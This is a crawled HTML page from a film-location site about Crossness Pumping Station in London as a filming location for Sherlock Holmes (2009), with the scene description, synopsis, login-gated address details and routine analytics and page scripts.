

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/533/Sherlock-Holmes/Crossness-Pumping-Station
body_size: 15133
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>Sherlock Holmes at Crossness Pumping Station - filming location</title>
    <meta name="description" content="Filming location of Sherlock Holmes in London (United Kingdom) at Crossness Pumping Station (credits: Warner Bros. Pictures, Village Roadshow Pictures, Si" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, Sherlock Holmes, Crossness Pumping Station, United Kingdom, London, Warner Bros. Pictures, Village Roadshow Pictures, Silver Pictures, Wigram Productions, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="Sherlock Holmes at Crossness Pumping Station - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of Sherlock Holmes in London (United Kingdom) at Crossness Pumping Station (credits: Warner Bros. Pictures, Village Roadshow Pictures, Silver Pictures, Wigram Productions) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/6116?fsid=6116&w=600&md5=DF0F42AD99941244B8B3B2CB1070B8CA" />
    <meta property="og:image:type" content="image/jpeg" />
    <meta property="og:image:width" content="632" />
    <meta property="og:image:height" content="347" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/533/Sherlock-Holmes/Crossness-Pumping-Station" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/533/Sherlock-Holmes/Crossness-Pumping-Station" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="Sherlock Holmes at Crossness Pumping Station - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of Sherlock Holmes in London (United Kingdom) at Crossness Pumping Station (credits: Warner Bros. Pictures, Village Roadshow Pictures, Silver Pictures, Wigram Production" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/53/3/10528_15_SherlockHolmes_CrossnessPumpingStation_01.jpg/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© Warner Bros. Pictures, Village Roadshow Pictures, Silver Pictures, Wigram Productions">
                                    &copy; Warner Bros. Pictures, Village Roadshow Pictures, Silver Pictures, Wigram Productions
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/6116.jpg/w/600/h/340/crop/true/nos/10528_15_SherlockHolmes_CrossnessPumpingStation_01.jpg" alt="10528_15_SherlockHolmes_CrossnessPumpingStation_01.jpg" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>Crossness Pumping Station</span></h2>
                        <h1 id="secTitle"><span>Sherlock Holmes <small>(2009)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>This is the place where Sherlock Holmes was filmed at Crossness Pumping Station in London, United Kingdom. Start scrolling to find out more.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">Blackwood take the stairs into the sewers.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>London, United Kingdom</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/18/Sherlock-Holmes"><span>More locations of Sherlock Holmes</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="533">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/533/Sherlock-Holmes/Crossness-Pumping-Station" data-a2a-title="Sceen it! The filming location of Sherlock Holmes in London (United Kingdom) at Crossness Pumping Station (credits: Warner Bros. Pictures, Village Roadshow Pictures, Silver Pictures, Wigram Productions)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© Warner Bros. Pictures, Village Roadshow Pictures, Silver Pictures, Wigram Productions">
                                                &copy; Warner Bros. Pictures, Village Roadshow Pictures, Silver Pictures, Wigram Productions
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/6116.jpg/nos/.jpg" title="&#169; Warner Bros. Pictures, Village Roadshow Pictures, Silver Pictures, Wigram Productions">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/6116.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/10528_15_SherlockHolmes_CrossnessPumpingStation_01.jpg" alt="Media 10528_15_SherlockHolmes_CrossnessPumpingStation_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/533/Sherlock-Holmes/Crossness-Pumping-Station" data-pin-description="Sherlock Holmes at Crossness Pumping Station - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                                                                                                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                            historic
                    </p>
                    <h3>ACTORS</h3>
                    <p></p>
                    <h3>SYNOPSIS</h3>
                    <p>Eccentric consulting detective Sherlock Holmes and Doctor John Watson battle to bring down a new nemesis and unravel a deadly plot that could destroy England.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/18/Sherlock-Holmes"><span>Read more about Sherlock Holmes</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="533" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/53/3/roadview_533_18.png/nos/roadview_533_18.png" alt="roadview_533_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>London, United Kingdom</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/18/Sherlock-Holmes#map"><span>Map with Sherlock Holmes locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23884.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="James"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/James">James</a></div>
                        <div class="txt">2018, June 02</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like London, United Kingdom in Sherlock Holmes. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="533" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>Sherlock Holmes</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="533" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=533&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
